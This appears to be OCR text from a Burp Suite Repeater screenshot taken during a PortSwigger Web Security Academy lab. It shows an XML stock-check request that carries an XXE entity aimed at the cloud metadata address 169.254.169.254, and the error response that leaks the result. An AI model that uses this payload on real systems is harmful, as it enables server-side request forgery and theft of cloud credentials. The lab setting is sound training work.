 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ace41f6f1ee52a9080e404f300f7007e.web-security-aca
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
3 Cookie: session=DwsBAKJ16qeqfVOOykE8dzpsb776CiMn
4 Content-Length: 183
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "Invalid product ID: latest
7 "
INSPE
Query
Reque
Reque
Respo